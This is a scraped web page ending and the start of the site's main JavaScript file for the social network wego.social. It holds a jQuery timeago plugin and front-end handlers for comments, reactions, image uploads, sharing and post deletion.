      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="rdvpl9d6c4r8v265prpdqdcb20" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/script.js?v=1.1
body_size: 84444
content:
current_notification_number = 0;
current_notification_number = 0;
current_messages_number = 0;
current_follow_requests_number = 0;

current_width = $(window).width();
document_title = document.title;


$(document).on('click', '.filterby li.filter-by-li', function(event) {
  $('.filterby li.filter-by-li').each(function(){
    $(this).removeClass('avtive');
    $(this).find('i').addClass('hidden');
  });
  $(this).find('i').removeClass('hidden');
  $(this).addClass('avtive');
});

$(document).on('click', '.postText', function(event) {
  textAreaAdjust(this, 70);
});
$(function () {
  
  $(window).on("dragover",function(e){
    e.preventDefault();
  },false);

  $(window).on("drop",function(e){
    e.preventDefault();
  },false);

  //$('.postText').autogrow({vertical: true, horizontal: false, height: 200});
  $('#movies-comment').autogrow({vertical: true, horizontal: false, height: 200});
  $('#blog-comment').autogrow({vertical: true, horizontal: false, height: 200});
  var api = $('#api').val();
  var hash = $('.main_session').val();
  $.ajaxSetup({ 
    data: {
        hash: hash
    },
    cache: false 
  });
  $(document).on("click",".mfp-arrow",function(event) {
    Wo_StoryProgress();
  });
  $(document).on('click', '.messages-recipients-list', function(event) {
    scrollToTop();
  });
  $('[data-toggle="tooltip"]').tooltip();
  // open last active tab
  var url = document.location.toString();
  if(url.match('#')) {
    var val_hash = url.split('#')[1];
    $('.nav-tabs a[href="#' + val_hash + '"]').tab('show');
  }
  $('.nav-tabs a').on('shown.bs.tab', function (e) {
    //window.location.hash = e.target.hash;
    $('body').scrollTop(0);
  });
  
    intervalUpdates = setTimeout(Wo_intervalUpdates, 6000);
    setTimeout(Wo_UpdateLastSeen, 40000);
    setTimeout(Wo_IsLogged, 30000);

  //  dropdown won't close on click
  $('.dropdown-menu.request-list, .dropdown-menu.post-recipient, .dropdown-menu.post-options').click(function (e) {
    e.stopPropagation();
  }); 
  scrolled = 0;
  // Stick the home side bar if the screen width is > than 900
  if(current_width > 900 || api) {
    $(window).scroll(function () {
      if($('.footer-wrapper').scrollTop() > 500) {
        $('.footer-wrapper .dropdown-menu').css('bottom', 'auto');
      } else {
        $('.footer-wrapper .dropdown-menu').css('bottom', '100%');
      }
      if($(document).scrollTop() > 200) {
        $('.sidebar-sticky').addClass('Stick');
      } else {
        $('.sidebar-sticky').removeClass('Stick');
      }
      var nearToBottom = 100;
      if($('#posts').length > 0 && $('.loading-status.loading-single').length == 0) {
          if ($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
            if (scrolled == 0) {
               scrolled = 1;
               Wo_GetMorePosts();
            }
          }
      }
    });
  }
  else{
    $(window).scroll(function () {
        // var nearToBottom = $('#load-more-posts').offset().top - 100;
        var nearToBottom = 100;
        if($('#posts').length > 0 && $('.loading-status.loading-single').length == 0 ) {
            if ($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
              if (scrolled == 0) {
                 scrolled = 1;
                 Wo_GetMorePosts();
              }
              if( !$('.sidebar-conatnier').hasClass('sidebar-conatnier-scrolled') ){
                $('.sidebar-conatnier').addClass('sidebar-conatnier-scrolled');
                var sidebarToggle = document.createElement('button');
                sidebarToggle.className = "sidebar-container-toggle";
                sidebarToggle.innerText = "^";
                $('.sidebar-conatnier').append( sidebarToggle );
                $( sidebarToggle ).on( 'click' , function(){
                    $('.sidebar-conatnier').toggleClass('sidebar-container-open');
                });
              }
            }
        }
    });
  }
});


function Wo_CloseModels() {
  $('.modal').modal('hide');
}
// update user last seen
function Wo_UpdateLastSeen() {
  $.get(Wo_Ajax_Requests_File() + '?f=update_lastseen', function () {
    setTimeout(Wo_UpdateLastSeen, 40000);
  });
}
// js function
function Wo_CheckUsername(username) {
  var check_container = $('.checking');
  var check_input = $('#username').val();
  if(check_input == '') {
    check_container.empty();
    return false;
  }
  check_container.removeClass('unavailable').removeClass('available').html('<i class="fa fa-clock-o"></i><span id="loading"> Checking <span>.</span><span>.</span><span>.</span></span>');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'check_username',
    username: username
  }, function (data) {
    if(data.status == 200) {
      check_container.html('<i class="fa fa-check"></i> ' + data.message).removeClass('unavailable').addClass('available');
